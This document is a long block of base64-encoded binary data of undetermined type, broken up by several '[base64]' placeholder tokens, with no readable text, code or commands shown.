AQXSAT/9+6qQGKHAPOzkiBzlYQAIkAINHDcUlLxGAAGyAAQEQQ5YfsUjrapmRTcUOJLoUgiNKcqeUJCB0UbGWGv6gqpm0ai5x/IsverSKLGRgB8l7JgWa1yvTYfeVwDynM6VVgEB4AQ/[base64]/D9U6tDMyxKJEVP7QcLCc1het1UZpY6usiLeHDBhAF0ZyX9yQZDcf6HVKftzbD/[base64]/EEGO9iCRW6QRjmYm45GQTV6ONkE/0ka1IE7LGTWUQ0qJGiI7ch0OzU1z8MhHh8g6tSITiDDHG6sAp85zYlHTKLK+4M0/[base64]/6ssXIEsHOQAoEQIFmOwBXQtnVpl0iLfKSJfcF2FY3seV7da6TW67qiR+67f8+P1hAn8rHb7mVLxj9HiaA/[base64]/ZEEaKIEB1NGRyBUHdFse5RUfSYnWaR0gyIEgNGGYFJZheUvYeQvZ/c6ZNBabGEEgSFdkDcKhPY7tZJoqCUCzaQAVnAPnUFrcZRYMiEB6fVoc2gBsIZ7/OcwW66TDOdCD45naqZ2D4uVWq/nWq5EK9MhaWmgLq5TArfmBLcAC/jzXKgyBJJoeJZ7eGVjCKliAFeBBs3mianki7umeeaWX76XXOgWCEaiimXgbfRVf/[base64]/xDeERHSTd04iRUgoR8VghMWghJAoZ95G/L5QSYgUk20F1zoGZogzhaSwAWIgBdaEtyhBEoQAzDZwBw6wAKk4QKEFkpoUqMtCuk4T2ylgzmow+yQ2kVMJR/2IapN3kcIokScBKxpnqzFQHGRwEzYhKvgBH0Rhi80l1vumlu65SSeniWcQRYggBzsQAE0WxkKAHmxlvmUF1n4HvpwAh78AR5gjxEQkhS+CvLxRJDAZPLJ4mDcl/5U5n4BEPUR0AFdn2VEQGQII/dxXzGCBsK8jCFIVBQwzDI+GG1ImGxQmMHBH0WNFHBgVMTk3/0ZB3LABxJ8DHxswImh0AfFAg1lnP9hrAw7IqeL2ZSO6ceOWWB9YCBjRIEe1MwABIjKpVDLSVGGPBVVcZGH3ByHYCML9twYKKTWhBUZhA2LJGR8YEMNqtGMtNHZwBEP+oUF0FGRCCHV3ZGSGCGUmORJKoEgsGQhFNZL2kKDFt/[base64]/vfzXQBUQMI7mvBEjaAyHu3yfg7Vma7pmx3hcwU1jR8HBbcJBLMDBBmyC0MxBcnQjKniRCpRjdGDDBxEnCDpHdmCci32UpcYY0MCHy/ife/CQjvGY9anjEW1CgWynz2zAbxJkrRJkFE1R0sQgVFXRh1AVhfncCnrIlnXIzahAirSnE5yIsZZN2YQqEmRkW22kj0SCBUSCG/xALQpJkbjP3Iyk3YBpgSKhlCiomBafXCBfgxYTYsXPul4hFlboI6WAGhRFZNGJ221ovtoJ45EScD3EiU7Ep3il6uiWLt1hjSJsp4DEV14eh6aEIcpa5+0O+zCiSLpP8bglWq2V6ZVe/[base64]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[base64]/nMiXXW6KLNXJZc+Nz3BuvCoyadOrBqAeY3p14CxZDOgyMFu2gQwZDLx2YwBWlru63Vjww+F2cePFiWewYkWJkkLPrRSyUsKKFy8ZvGTiwMGPLe9uWLkZrj1TeSNq0KsREMOBBgcV4Fcg1oFYffodOkhY0KECfv/38ZuPPhiIgQEG/A4kMED65qvPwQQgjFDCCSlMoEAHHYRPBAdi2MGK2wLBgAQX5Chkjx9qAGQPPnbLwg03gIMFxlV8qdGXIYZYJUcadVzFxx91HMLGIQbAETVfYMvNFyB71BHJ15h5DTYosxDySSmzQNIADiwIzgILXjOgSxe7zA22F4N78csX/w1QwU0VkIhToDixmfOgOw1KqKCEkFCGookAxcYiQTkqtFCQRNpgJEVB0gOmkjZx6YRHS/pq0pJokokmuuCAwwmc2Erpp6SEIjUpJJ5SYRNUogApLKuskskggaBa4auU6Dphk7fQyuwtV2sdK663niIMG7gCuwsnVJLty7BmnT1hsb6cMIyxxRwbQKppI/tKhc8aY2szMjoD94xxOzt3tHVZa7e1AXrDMkzdAJlNN11gdDG4NLZDIAME/AW4OAS2S24P5pxz7rmFpbPuuuzK86M7W9ywReKL/TACgz8wwAC99RxoT4T4ymmwPgIWWAC+Bv8DsGX/MAwQw5gxrLBCYv8grM9CDOMTwb0YCiCBOw4K6cMI6vbYw4eku4TxRd2gzkLH1Hy08UYfccQRyShfQ9LGAcJUMkd/[base64]/8ZyfLjFtuHyMD28hABXeMKKSKpTHR3B/jXPrXXS1/d1H7bQW1pcQHBMT/60wy8hK/OAAw4hCsYA28zcGaUwhAlEgOFSwRw6pjnQyQ52K2kJHFLuaCP5CACUzgmHpA5gARrHBl/klADqgAn/[base64]/[base64]/ObXggurTnU4KDEPysgPmTDCiFyQYJBiwAYoHGnITvrCCSQApvHRhwgufOEV+ozDJ81hzH6YswLtDKdF9FnIHDCDAqyYE0ag4nD//gUmNOUzqbqB25HeWLWnWk0Uomib1ahK1h9x0R9X9WqRyegPsJKNrGoETiDzpTc25YYZFtAj3/zQpb91Ta6Em6vh+MTIxt21IX2liKAgQsnAWo4kpHPzo2hSE5bIWc6x1GxNLqvZo5BKKbf8LO8AHWjYGpPQhTY0NeUirGp2j9EXYfQAHA3OwJQTuthC33UxbV3ufoZ/9pR0YPrHBw7sU7y/CWhvYFE3VVugvVN84ELrW4gf6PcIta51IPh7wUI4DGIddGIhUkACEvTBBcTuwzCYwGAHP1iFFaBCDiZAgAqPrAIb3pAGNoTiFWJbhzMNMYlLfEMMbxiJQFPDDkhg/wSispqK+srXKlykNqdlKTU3HnKQnGo1G4miRm0jY9mKfFWxHpmsRwarkMvItzWZV8t9FJKYpqS3ugUny1VcReAGZzjDHURxdm3cQuZQ5koGCnyDWrNgFZXylC/qzS2XMypjGXNYzhwpcEhKZvns55yXNtA9h61bqDLoQw+90MCt5jb5ItxHL33S03J6OaO7vupm+rrZ1V93O13PdtXzXKsAWGr6AqR9Os0N+KobAuX76uYoQQ4T3O+tj4DrQASiv8+hDkUvOpwSBKIFO8ADCYetYBN6TACFXw97VKhSR3RAH9W29uN36h4UT16FG/6wffxDABgkYPMOIlC4LcxhFP/HQMWcwAMG+iAHK2zHysBR6j7lhSYYUY1qTHLSFq3kNRsxQ45HNriPskpwJZONyXXMY5paL2W02ujKfOOOE8ek1Cx02cuH3LhdxQxyZWDCzIKqiJpPvhGWK8rl5X/5+e1s88v6pM85LxVTdMHLpfSc/lnRSvGInv9EH93oxk16cLeJ6RhN0igN6i6N6hDwMuqpNLDO0yJDu87gDLwOAewnfyLQEs4FXvYokOALgfxF7Zqj7Wgt7uIuBeZO7uhOohzGooygBVywBf6OhIxtGEiIYxrM8A5PBJ4tBypAwyBvp7KN8oSw8qhtZeTDPmiKQDiP83Aqp4oI24IwiXrKBFP/oASIivUMAGyeZqviDWqaz/bW6I3eZmuiSmt0hPiKzKuCpPgOTg3Hyklij0zMROJaz0boBkvYK8vWRErgbfrepPo2TpESp07EbE8+LuSUARhIriL+KvwyYnM0h/xWzvzgTLJoQuZiDrNsLubcz/1ICynqD9CIJ+jwT/9MMdGGpf/8L1kCUAAH8DAqLeoiY+oS0LrUJX8Y0NOWal20y35EYQ/SwH4icBgj0B+EETX2aNX8wAP/JQMOBmHYzu1s7QhSoAZS4Ais8QTpjhTsbqKyIwNS4ABaQBzx4Ng+qg+EbfCUDQcFwAFeaAGCcAjlcR457IZipgMGoQM2b/M6ANyG/8jENkzyUkwAemoHAmHX9JBNyE5KZqOPcqNMsKSLhsypsKRtuCr3zlAN5ejgNtL2tCapJG43zsoCeG+MqgxqvIRL9vA1dsQP3cTLCikQPc4QDbGSsEGvuC9yJOn7HBHlWI4SKSXOUGkoaQ7PLivnkPL9/mwp4i8UgY4Un/IU8y8VFa3//s+4AqMVXbHp7qIA0ecAa9EWcVEBG3Cerm4I0mAPDGA1bE9/uq41XEQXzo7d+mW+oLHt3i7uaoAacSAF+tIET1DXvNEL5OAAxLEFEKzYPIoGS8gG1cAGcDAGBkE/QqakHIAC5jEztc3yaOg+cKYfCWAJCaAf/9EJNeTCoP8QxWaAIDkB3ayQO6IvTKJPTGjTytJAJFnyi7CmSHYsqrbqqaJqSHaEqv5tyNioxhoubHJjCCxBSB5Oxl4Dvrgky7gwjoYA4wAxTqxvJsesJj8OIjBh+xIBUAbFksIPEsevzYCyEi+xKDExsz5LKTxxKejTKX0O/0pRKg/NKlcRAJVuK5vl02LxKx0jLBHwFq9O69jFnhbDNLIgLdNgCHTRLVdBAn+kNTiQ1Zjx1e5SGvUyBarRL0UURAOzEErARB2G7wwTD4wgwRSThEoo2TzmBg2vHEJAAigPMzFTM+Vx24pQPlxmCfuRNP9Rh3yQ8mLgAgoAA3agD7ygYCoORoj/ZA99YdXERJByM7xoxGvgSIx+s2uQxDmbBAzpKEfeCICudExyBEvOkIuSZErYazpjE954hPpicjvnJMzuCq8qCXIQIjy3DxgeCc16EuU0Rz3XcyWIsj0xUf0c9ebkU+fkzz7vUz+nEtH47/+Q7j+3kpxg0SslowA9gxapDkHdR0FZA+xgIy2BMTVwUUHBBRn/qAPTzhkXChAKQQ5m7db20i/78ldxoC+1ce5KxAq9gO/yoABc9EVjVB0ZDDILzwG8IQRGbx53lEetzR4dhD4SoB8NBGcOZGZ0CMOgMB6TtKc4oQ8yoIn65oq2hAOUxMq+ZDbGxEzodEtr70aCUziH/7Nfq4r4gA9rtpQMZdPKmKGq1uZGBk7JwOpN7Wg4WO+KsMQX7LRwtLOuEAlPQO47zwwiEqEhlEEZIkBkQ3ZkSfZkQzZlVXZlWbZlXfZlW/YRlEFmH6FmaXZmbZZmc3ZnebZnfXZnAeFnfTZoHyFojfZoHSpplXZpmbZpk7a+HApqAaG+qJah1u5qqxZrtfZqfaA5uvZrlaBrwzZsv9YHzPZs0TZt1XZt2RZslybGfINMT4O76JZuByBNNbRgPtBWodFDP9RXg/[base64]/vzjoFlo5iE/tsz5iSUkXRUuWXmlQRQDsVFpOlQA10fw2Uu3D3f/tnqWoPDMcgC8zuS9BuO4oD1thuV20tRAM3goP1EjwAFzzgEoIVMIk1BfDABVrUo2D0cTvmMdUDhTSAHDQAc1WY2TqXCDfEw44QZgZkQEyGiG6o8TJM9CZPCtGNFGIXTdhNy1ht+aQkbbIQS+AIn96oL56EayoyjoT/U2DXKPd8gWsMQBS6Jmtw70bMhsgebm+cDzaB2LwYMnotdjup9xCzr2PNrBELNT0lEVGBkijRj+ZwLj4h1X3jc5fqE36t4ufmd+j4M+kI2X6ZjgAHVFT5Vyw5bUHrljEE2EfA7i4EGNQsWVa/BGLrcoFhLVf1KxAgWIJxAA9wYAc8wAMIwQU9IIJJtJRZVMHQ0YQ4BnLRwwYgUw1iAB5SeIVZuEcpr8PKFYdKZogAZD5yCIfHbacmL3XR1cWGQ8qkhC6Ho+KyhEZaZJ/6cKm8iE5/c2vYht/GiIrHyDq1mG2yoMfOWd+sxkmM8998oSHhlOJYrTj8RiXzxYxlMk9n/xLkFmcRydONC7UjJnF8YQLm6mzm8uzO2q99TaWP4ffngA6QA/kthoV++Q8rMfoqBRCRPxW6omuRw3Kesq41tBmAKXmSUfqkOTCBH0g5EGaCHHjurFGUceCUT7kFCIEQxNED/I6U8QAXwqCnhw2ER2GWPYbwHrPwtmGXC4+XEY9DNPOFrw2GcUim5OOlfJDcKC91L0ANOMEFuEP1muaKWC3Lnk+p1lT6JFlLB5j2aEScdUSMgMR4qaqK1waLe6zHdsyN6miLes+rhoCPpiSMrUAOBOG+Vo+9BqZiM+76CkIQ9/Su+pSNJ4Jy/so8Ayt8N4ckyC9RUel8Edo9YemO9//Y/ZiCPpvSj0lxogVZ0S46uDjVkLtythP5o0k1VkEaVu9JNSLZpCe5kk86MLxEkxWYkyNIEKQxEGZagvHAplvAA8bRMA/[base64]/jkyks1ZduhCikdaUe3BPOZWhG7px+rnDABf6LnB3wLpXTEmxW7uPusE+pgAuQAO2gR2b2qlbmPLMO1sBEgjlUYUJUg1GqATEow9WLAWo6GmM2Im2Q7/dIMf6UNFzt8bECHh/V6qAbCP7DUtyw8fiCPgOTqyGIEn6SPbm2QoEodZSIAxMPQxawNRTQPUyAJ8v1rEhe3GwF3L8mREDmsVXLo5dPM7qGBNhSbNIG4/blz4d2ilHUcfvb8d5ZZBVUVNh25A/LdoJ1LaRHNMWELeTfMlLurf/15ApLoGTQ6EW6jmsfLlrOqdxesub2wVx4S/njoNLucwvIA8uQEl7ujFH/9iW1aMA8iCF4TzOVRiq53zOr3X09Dy8ewoDOsoFvEA8OKEAZmAGPMSsJJYuWW8l84lMQb1plAoMz6ZHnPNqtPhGmAGvzzlhr2aNmMxJuEYkm2ZLlEMJRh1ET/2UZUEWDFMWPCAMPPxip5c7ZX3kIqevKCfF33igdx20ZU4T4VPPGFpS/0y1R1GilR1TK5rZnz0rg/zphpzrjdzSjPzITTUX+edCmdySwy7tuwfKwd04YO2+PhlEgxWVczqVLXiVcQAXSFkbSznvx/G76/27k1UNVuzcaNljCP+73/zfAX6FL/fBSC/ynXryeRnOCz89NgbB4tuJWkAAZoAbuGEHMv/[base64]/cbCw1o0FC27fFjzIAQFBC758rfKVRW8WDgYJCvYD1k2WLKv68h2Ql28WZochS+77GDLfxnmH5FWMefPmw3HdGLCQQYlpQSNTCAMZpoUsWQdix0aHToVtFUhy696dew4S38B///aNbY5x48WPF8fmhDm2586bN9/gZIP169iza78eZUN371HCix9Pvnx4OFHQq48SK30UJK1uy59Pv779+/jz69/Pv/8JJCsMIOCABI4xoIECGqjgAAou6OAYEDII4RirTGjhhRRieGGFE3JY4YcGrrLKACOWSKKJJAo4IoEsDgALi3GxJRhgByVkWkMPRTTSJRp5dFELhMgmGyEd/5mEwwF5sAMPSyuhtE1M8GwDDjjw5EFTTU5d4MCVNTXl05c/[base64]/NKUGVbKEUgtJ56TmmjkB5dSXYPqUE9Y3YfAHnJzMSUKdRqStdp5e7MkBYVlYwclPDghKqDcwFCHLDoU8+mgGaxFGI+AcJGTBYYmJSGPbb3da6eNDVMoXpZtNZiqrh6Wq6mWb+1IrrUModpgBobG1q6+CyEFRCqztPCyxlVxQCRfssKPsss4Gh0RxwiWnHHK/Y3vt8NRhw+3x2H2nPLnMl2dueoZMk800/VVv/fXYZ69futP/XAFxiwhSLH6E5FM8YcYQctix+h1/DHKIlZZc4oomE0j/9y666NbLM8rshUI1k0MgbqaRAgprSEJqwQFwEQgSHEAl4BBaS47WtJRoYErbmAHSWNICl7ykAC3YAU5wsiYBRIVLWJtK2MYWJ7OhTW140lPbMpGpt/XJDXLwSd2KoI9vfAMGMPiGNy5ACA+M5Ag1kEMG3sI/wLwNMJ1CjF7ckAHGwQUxlYqciBhDqb1kIVSkOoyqOHMZvogCM5SZlWf4MhrRuAUwCUmdHFCTCoq0DkjEkl0l0FE7LtwOd7hrFrSIsztpVeuQy4FOc55zLeYg73jesk4kJ9m8crlnPSdw/0T3whOLTnryk6BERSdRQcpSmvKUqCzlClCxylaycgWwjKUsZ0nLWQ4AlrfMZYAe9jD8+XJA2FBBNkyACvyFb2LjM58yyde+ZlroDB6zkIdOJL8Uhe9+J/veF/[base64]/[base64]/oixkIAWZwGJNVTSioUYOVDVNjBSbekZYLbUxZ2zqZ1rGKDhSVQlH+EFqRMKa1rwGNl2lHVjZAYA/[base64]/slaQjQ4N///5IDHRc4gCxakAJBEGSmBzGMYSBjATlwADGa0bAXEbfFBn+xLxrmHGaYwQwRe45WtxqdXExXuF5R9VcjqUFFWuwa2PWsFrXgIzuawG8bkzXHOead75IzcLYGeTrZus6QH6m8IiNZyeN63hycfAIp/[base64]/vjgQSYyJMUFHm9B3DxMprh7pizYKl/Zyhu4QhREOViRn7LLrPxyyUtuCEMAKJfYKH8UBoAKbGS2zGjmbMx9OfOaX4y0+Ne5+9aXvv6DiJoogiK/tDIDAgspYwF78Ak+gAAyMheFJk4OIUBHcAm9hQN4IBJ40BqEkAeEEAYXeCTsgA5bdzTI9hJSwzT71BL2dUH7ZILJVl2l1hGhtmr/[base64]/ZX7YFxnKhxgoVYoBgF8aECV8BYi4VKV9AKJ6CKrLiK7UctiLQCUUAttIhItlgcG0BLtuEwJ2cItpF+J6ACUQB/v/Ry80d/NCcxomVzGxNnc7Z/qLUxPBcyFLIi9/NzfSZ0KoOAgAAI/z/wCWtxW/[base64]/XAb07pDsD3b4U4SNgwHIoYPD+2SIzoSNWhfEXGfA/nfJRoiejRZJnoV9RnfZ7UcbFwBbcxB92XSsFoH6gwivPhML6IPQ4DH6s4lyfQl+X3i3l5AsV0WSsnIP/[base64]/c4A6B2ASBSA7tEJXLIki9sTvCoWO/Y4tZiXzV0ZWP6JWRlGRjKR7rgYknoIkXV2X/gPWJoDRYUTCXV+BJIFdKdkkfdVkfJ7ACeXk9eIkfrZCX7jeKV/B+vpSYv1R/ovVmziiN/TeZkakxPEchJXOZW3qNLPIiLJMGfLAHPgCaP+ADg7Y4hbZ058QjQBIbQrNOjIYHRrNcrsl1saklUqIBuakB3LCbHgRCsuCbKKGaLcAaAzl3CIqcOKCcrlFdUoM00FkOF1AEgqdfJEVS3AmFG/mdUKh4PBCq3sANL4YDfmMFdjGGhzMAoSNumiE6klI4+zkSZPMmfZACRuAQDbGeDIFT/YlTBDqrxzl7YbCgYeBOHVF7sWEsD0ob9VAP4AAAFtoE5NAEKKWhgTSVwKFW/8RXcIjkHIx0cNhxosiTopQ0iSt6Hmb5ohaHlobVSVfQl/[base64]/qgIjZxtBGlkNqwLuF1mxoLrPYbwM65ak6LzYsH4CwkuGiZjyJ3Mb27HMKGfgO7Li2z5Z2nMmK4C+tE1mmJNkqoDd+APwmwFp8DL+I06neREYcbNDshE7c0+xg094yk/RFSU7sQ1F0ARgBw5hR8BRshIHgF3JWmoVgawAuahUG3vuBELJWl2xo0HowA3kMKoz8LWYOrbb2V9RmLZnC56K55EeuQ7/b9uHBxAGVoAXq/CFmQOrOTw6CKA67rQDTlEACIUDb1KsCYVQbyK4I2EEbzLEC/rEIJFde7M3O7BsRzmog+q0cJu5tLG5UwIAuBm6Yhy62Fq6zWJW27pjA5dIWykdG0CucdVwYCmWs5se6zp9mohxuNtJc2k9rUBKfUwfK9CvrLSLkDVLc3Aby1tLyXs9hpBL+PMwTsq9buaYNjelEpJaIhtNp5VzGVKZoHwyXgox6psFYJoFCNCygOCy8PsDgJB0/+MFcoBO+RsktiynPOsBSNIzsRG0opZP+mRBCeynKAEPYQdQ2IWsEjxvAnmgIuGDzmyBGVwkg3qCtYA0uTnC/[base64]/J4TwOsQSqBtBh0dkuTghrctCCEB3TNz4mKB/FEEXR9gcqpwU47tAoZXbVAAP/SCWwktZ0n3KnivML9tbb/ZVLTWgkIMG0ZcCqWbQCnV88tcwSt4RrHStAHpZwINdCO6hTZxTo/HEKT606vsdALncUCFWoOXQszIKHc4E9hLMYnBQbkidGjS7qGiBwg6ju3yLrIVzwk/S2ThK6zCwd3DKN9lXFVZliGEIw5+knvGownYAinmK+2cQUAO5fDu0qoYMjiF0uJbBvV7bDDWEsDgA0I6z2Q3LCbICBwQCAXS4yT/KTdi9Tf64yZHI2QOeCejGcgI8pRXZ8EkgVjWqatDL8+sNUPWANeXUQ6c7+4wI4twMtCctZovdYqQY8X5KczkRIp+IJB/I9yB7kAuQP/eH2gLn6s3SWDhQqp/[base64]/M/E+jVGmFOOFNALq7LOLuceco0Agx2T9Jp/0ozEx8UG3HNajswEt11gd3l4gfK15CLkNXVyyxBG532DVQgUpnqzeCswt85ARMw5BzZ2C3MA94ABvXgATRFEE/ehlCew24hCNW8T7QN2A8MGx/Em4Cd4rUnxMvm2lj85dx+AbNN2xB927cNxrl90b0NkuSJ5x36oWjM0Tt2i40E0q27cHC8Lco9x3WsrtIH3ewRWLGQcZ6Eo1cmvSfQ3d7tsK0ovIRc3irgMOcNS+mtvNKr3rLEu/[base64]/TbodGtyIyGN+vrpbCVckbWSETvMr6qLPs4mbGGUaN6RRoFhRcBuGYIrDWx85XcgO+2Xi19NCKh8vChArViAxpELFCUMJFRoaYPBEFIeoVgyYOICiRYsVLRp6MQ0bRpAhMY6xSHIASZQnVY5J2fIkS5hjVsVkOROmTZo1adrkqXP/5swBq4IOFVl0gIE0CPhY2+PDxyeonwD9OFKj6g+sezhwyMQhQ6GqqaoGSoEDR4pAOFp4uBSmxQG4cS/MpTs3T925MbbtvbDX7wy62zRsK6CmRYELBw63YNxixw48kfHgmEyZEw4SOB5vfnz4QOLPF2Zs40aaWy0q377BgEGAABoqsCUsoL0gR44JtybsdnTbt2/bsyUMl0AgBA9v7QQp4WDAgoVVWaQbyGLAehZf0p8fkSVaNLcZ4S8gFg1YlqwWYRIjPlBAFvm5tcjXij/3M335+Gvtn1GvHjcAwQEHAHLIaefAdtZZB4wFwXCQBwZ5MMggJCq08EIMM5wDiQ3n//[base64]/r6azzvCmCMPGkd68zazTBLAQ/IuN0hDM6mJXaubcApbZsZXP/zpjXXqIiNCgmooM23W3Db7d4cevvNtgWWIE6CEI7joZ1cEXDjueyoE6W667JY+DlBwjggvNHEK49iZS/[base64]/GrUok0Za6XNHKb00U9I3tTTTnjTtdCihOt/cAASU4gNV2qH/YhWQVVuV9QdarZDjBzkAKUSOXMuqAYdfgyUEruUJWd5Yu5CtS1m/nCVtm7kKO0x7ZdvD9lrONs4s/PDFxev6ub5JYDXX2pWtNttuu/feeif47TZ+hRsuYAKQqyGFPTzHAgmTDjMscB3qZOFggsBBdwBDMZZRbC4tOA8O1CMekEFQgxvcD8oo9p//tExAIwQHOWZGjgbZDGcrZCHPfPbCCm1IaEUTEdJseKITsahpLoLa1HxINR4FsUdD1FoRo3CkJPlIbE5aEpWWlCUkyElLE2ri3sJkkLutzRBgqluaUPE3wQVuBXHCouBi0YorwIlMZGLT2rgkkcltbgCZk2NI/xpVEtBNiiWU4uPpbhITTKUOU5zyiepWIRREsm5USEmK7FJlO9w9JSqt+sEnOGAFQAhCEHJQAiByZZUU8AoXHljeAQjxlmGFBi/Sy56yqIeu8kyvBWpQQ7Wy15nNMGYHunzMZDhBvmuZLzSjwV4BZkAF1rQPDQl4X21uU7/[base64]/DB7B45yU9kIAPBE14hlEC8IwRiV8BqnvNSCRfo5SEPn4FPYXZQy/G4ki7aq+VhJkgCEoRrl7vUZWQoSz7HmM9YBTjAa5JJgHfBS17zstc0pTlNagKnNsQJGM7C4AFhcOA50qlOqRBgHYVpZ1joAM9ewoMOdB3gPC1IgRx2EMKWmcaeGgQPN0JYzwC9jIRr+GeBBKogFR4UZwILgQsV2jOgPRRENYzoDU1U0aX/wSijPuQoETvq0awh8SEiXWLZYnG2+1ZpbQ+JRRQNUkUvgelM2Ogv3K6ogsgh2E09FQgZ7QZUCPtUcRTZwJgssibKHQokmOuI5qjaORBndSWQEt1LBmk6FKeOq2El5E8+dcighKqsRcnCWWPHB7fWDlVMaUpTJMnWDFjhEUqw6/ByRbxLXMIDLTglk4lVLLoIVpWJLcAOMPBLWio2e2rYZcYm2IcUUJaXuPxWl78nZs+QpxJ1OUARkMku2DSTtDnQDWp7M7/75YBftNlfwEJQC+dZQbYJNIAbvImAbx6Qtm5AwAV4yw10QJcbRYCLeuQgB0HMABxF2PSm9/npT4fQ/1wkLAJAybEGEw7UZjdb4XG46+fuJvS7P7tQeIUmXhId7Wg4RK+MLrpeYAPpvfAdEkjBZjYmjo2kKI0F4gzxxJZWCRVpC3DdEmwQPumJZzwNnEQI99MIr2ATC9kvUu2kgk18e8KGMpRUO0zVquIxj44icaR2suLS3furggwr61KiyKJYwMZKsQaO19oUqPhgD5/o8VMAoXArdHI5RJYDWPjqPL+e8snQS0xigqAsLlu2sa5EjLSyvNgdpCCyucRWYyiLnsY4pnsea89i58KNN7ePmfCaDb/qR2fU7iZfed6Xnq0ZAoCF4BuyqAcOMjBb6riBOgjoZm2ZIR03ZOAAI/+sh7lexg23tAAHVrBCC8jBabQLKLqg/[base64]/d3jnfbIZZYX8AYa6KDzeBmOebmFW9CXoMMzPKumHJCABWQtAvCPWpADDjj/mHA6GETTDtqSjgzwAG44u3jYtAPgjjBIASvIgCOYtCJIQRUkIRZ0u1H7OgFBtbkzEAOJh3WIh3ioGW/[base64]/jMvIxjDPDJcZ4D/dwLMAYxc/ADA3I/zkC2Ll4qY16AbrS6oYJOC18sR9lvB/4saY+44GukwVBOCBDo0YL2IMLlLosuDrtEITlqQV08AALwgE5oBVBQIcSiodvmLu4U8EU7LS3eztPKyG6m7sEYRAHaRAWejUfhDUgDEIZCq8PKZpcO8IkbJEXWUKo+TXFYzwhgsIo9BH5iryTqkL/ykKMnANdKIhnI0ObOjAvIsMyFCNUUL1wAyp1o5NWEKoKu5Ko0rAMm6M7xMM8vCoRkxQ/CiRAzDdBDKvh8zdQEQkZswihsIDYuTEfyx2pmKQfYBXbsUTsMzIl60SMY7IggAtUAixdfAtSVJbHIAFuMQzD4B6TiQFqmf/FywKmmJMF8ru/0WCzC0iBAogNOBOtniOtnzvA3TDGZWRGPbum/ZEAb/[base64]/s82QxVncHvIjP7p4S/t4D9BiF2YKAXiBHzrLF91Axr0MOvkhuj1zRtYKATBYA7GTrcQ0NK/[base64]/yXMotDJ6jI246xxAY3GIIcFUKZ3GY7RGtHeqLMD5Et8yZfUAg6jA8zW4oZKcLqt8FFGUwJBKEHFxDrEREwFMqcaqARwaAIT0swhpYPBtMEjfVLTnNcCIVIpzRkqXU195ZlNyFKgmSHZlE2IKi/b5KHc3CjdNNOInEI1Bc4lIan7goMsmVg4pVhpm5s7zdhu21OOFZw/nZzspMM44k5DjTdEfZREBb4/3MkV6wmgOEQYi1lLjVRKndkaa75H4tT6pCRYwQrhUYIjONUkUx5VxcqYW1XFCIJXRT/IwoPGSkXIYL/C4tVfZQyozSxgjaXxOA/FaIxgCQPUIIDWgA0QDf9GZxq63kBGY1xbvcQNty06o2PR/eGBNTiAHTiCb5VRb5JMTBOEp3uOrfAKK+